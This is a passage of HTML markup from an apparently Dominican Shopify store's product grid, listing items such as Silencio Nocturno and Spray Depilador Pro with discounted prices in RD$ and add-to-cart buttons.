                srcset="//mejorescomprasrd.com/cdn/shop/files/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302 800w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/0_73e2218c-e628-4849-885b-7deefdfec222.jpg?v=1706070302&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Silencio Nocturno"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--22595135045668__main-collection-product-grid7390755323940-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301 1000w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/2.translated_1_505891ad-6e71-4876-b287-a0d4819fd6e7.jpg?v=1706070301&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/silencio-nocturno"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7390755323940"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7390755323940 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7390755323940"
              >
                Silencio Nocturno
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7390755323940"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7390755323940"
            
          >
            <a
              href="/products/silencio-nocturno"
              id="CardLink-template--22595135045668__main-collection-product-grid-7390755323940"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7390755323940 Badge-template--22595135045668__main-collection-product-grid-7390755323940"
            >
              Silencio Nocturno
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 1,550.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 1,550.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7390755323940">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7390755323940-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7390755323940-submit title-template--22595135045668__main-collection-product-grid-7390755323940"
                  data-product-url="/products/silencio-nocturno"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7390755323940" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Silencio Nocturno"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7390755323940"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7390755323940" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7390755323940"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336 1000w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/2_97f26023-cb76-4579-90fc-e9b57bd70148.jpg?v=1706328336&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rincón Versátil"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--22595135045668__main-collection-product-grid7393426243620-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339 1000w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/1_4bd4eddc-f4fc-4182-8a50-77d7676802c9.jpg?v=1706328339&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rincon-versatil"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7393426243620"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7393426243620 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7393426243620"
              >
                Rincón Versátil
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7393426243620"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7393426243620"
            
          >
            <a
              href="/products/rincon-versatil"
              id="CardLink-template--22595135045668__main-collection-product-grid-7393426243620"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7393426243620 Badge-template--22595135045668__main-collection-product-grid-7393426243620"
            >
              Rincón Versátil
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de RD$ 1,950.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de RD$ 1,950.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 2,500.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7393426243620">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7393426243620-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7393426243620-submit title-template--22595135045668__main-collection-product-grid-7393426243620"
                  data-product-url="/products/rincon-versatil"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7393426243620" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Rincón Versátil"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7393426243620"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7393426243620" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7393426243620"
              class="badge badge--bottom-left color-accent-2"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/2.jpg?v=1704548981&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/2.jpg?v=1704548981&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/2.jpg?v=1704548981&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/2.jpg?v=1704548981&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/2.jpg?v=1704548981 800w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/2.jpg?v=1704548981&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="VersaGrasa"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--22595135045668__main-collection-product-grid7380383727652-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/5.translated_f9af1a70-3f4f-4429-b36f-eee3815003d3.jpg?v=1704548981&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/5.translated_f9af1a70-3f4f-4429-b36f-eee3815003d3.jpg?v=1704548981&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/5.translated_f9af1a70-3f4f-4429-b36f-eee3815003d3.jpg?v=1704548981&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/5.translated_f9af1a70-3f4f-4429-b36f-eee3815003d3.jpg?v=1704548981&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/5.translated_f9af1a70-3f4f-4429-b36f-eee3815003d3.jpg?v=1704548981 800w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/5.translated_f9af1a70-3f4f-4429-b36f-eee3815003d3.jpg?v=1704548981&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/versagrasa"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7380383727652"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7380383727652 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7380383727652"
              >
                VersaGrasa
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7380383727652"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7380383727652"
            
          >
            <a
              href="/products/versagrasa"
              id="CardLink-template--22595135045668__main-collection-product-grid-7380383727652"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7380383727652 Badge-template--22595135045668__main-collection-product-grid-7380383727652"
            >
              VersaGrasa
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        RD$ 1,650.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        RD$ 1,650.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 1,900.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--22595135045668__main-collection-product-grid7380383727652'><form method="post" action="/cart/add" id="quick-add-template--22595135045668__main-collection-product-grid7380383727652" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--22595135045668__main-collection-product-grid7380383727652-variant-id'
                    type="hidden"
                    name="id"
                    value="40923291615268"
                    disabled
                  >
                  <button
                    id="quick-add-template--22595135045668__main-collection-product-grid7380383727652-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7380383727652-submit title-template--22595135045668__main-collection-product-grid-7380383727652"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7380383727652" /><input type="hidden" name="section-id" value="template--22595135045668__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7380383727652"
              class="badge badge--bottom-left color-accent-2"
            >
              13%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368 1001w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/2.translated_2_ace43fd6-d701-45d4-90c9-bc5d4bd227fd.jpg?v=1707865368&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spray Depilador Pro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1001"
                height="1001"
                id='quick-add-template--22595135045668__main-collection-product-grid7408337846308-image'
              >
              
<img
                  srcset="//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367&width=940 940w,//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367 1001w
                  "
                  src="//mejorescomprasrd.com/cdn/shop/files/4.translated_1_4a96fab4-5569-414e-853a-3493e53905bf.jpg?v=1707865367&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1001"
                  height="1001"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spray-depilador-pro"
                id="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7408337846308"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22595135045668__main-collection-product-grid-7408337846308 NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7408337846308"
              >
                Spray Depilador Pro
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--22595135045668__main-collection-product-grid-7408337846308"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 11%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22595135045668__main-collection-product-grid-7408337846308"
            
          >
            <a
              href="/products/spray-depilador-pro"
              id="CardLink-template--22595135045668__main-collection-product-grid-7408337846308"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22595135045668__main-collection-product-grid-7408337846308 Badge-template--22595135045668__main-collection-product-grid-7408337846308"
            >
              Spray Depilador Pro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        RD$ 1,599.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        RD$ 1,599.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            RD$ 1,800.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7408337846308">
                <button
                  id="quick-add-template--22595135045668__main-collection-product-grid7408337846308-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22595135045668__main-collection-product-grid7408337846308-submit title-template--22595135045668__main-collection-product-grid-7408337846308"
                  data-product-url="/products/spray-depilador-pro"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7408337846308" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Spray Depilador Pro"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7408337846308"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7408337846308" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22595135045668__main-collection-product-grid-7408337846308"
              class="badge badge--bottom-left color-accent-2"
            >
              11%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 97.42729306487696%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 97.42729306487696%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mejorescomprasrd.com/cdn/shop/files/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219&width=165 165w,//mejorescomprasrd.com/cdn/shop/files/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219&width=360 360w,//mejorescomprasrd.com/cdn/shop/files/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219&width=533 533w,//mejorescomprasrd.com/cdn/shop/files/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219&width=720 720w,//mejorescomprasrd.com/cdn/shop/files/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219 894w
                "
                src="//mejorescomprasrd.com/cdn/shop/files/6187SijTIYL._AC_UF894_1000_QL80.jpg?v=1707276219&width=533"
